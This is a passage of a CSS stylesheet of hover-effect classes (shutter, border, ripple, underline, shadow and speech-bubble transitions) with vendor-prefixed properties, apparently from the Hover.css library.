  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {
  color: white;
}

.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
}

/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white;
}

.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Shutter In Vertical */
.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {
  color: white;
}

.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
}

/* Shutter Out Vertical */
.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {
  color: white;
}

.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* BORDER TRANSITIONS */
/* Border Fade */
.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
  -webkit-box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Hollow */
.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: background;
  -o-transition-property: background;
  transition-property: background;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {
  background: none;
}

/* Trim */
.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: white solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {
  opacity: 1;
}

/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

/* Ripple In */
@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

/* Outline Out */
.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

/* Outline In */
.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

/* Round Corners */
.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  -o-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {
  border-radius: 1em;
}

/* Underline From Left */
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {
  right: 0;
}

/* Underline From Center */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Underline From Right */
.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {
  left: 0;
}

/* Overline From Left */
.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {
  right: 0;
}

/* Overline From Center */
.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Overline From Right */
.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {
  left: 0;
}

/* Reveal */
.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  -o-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
  border-width: 4px;
}

/* Underline Reveal */
.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* Overline Reveal */
.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* SHADOW/GLOW TRANSITIONS */
/* Glow */
.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

/* Shadow */
.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

/* Grow Shadow */
.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  -o-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}

.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Box Shadow Outset */
.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

/* Box Shadow Inset */
.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {
  -webkit-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -o-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}

.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
      transform: translateY(-5px);
  /* move the element up by 5px */
}

.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
      transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

/* Shadow Radial */
.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-shadow-radial:before, .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -o-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -o-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {
  opacity: 1;
}

/* SPEECH BUBBLES */
/* Bubble Top */
.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
}

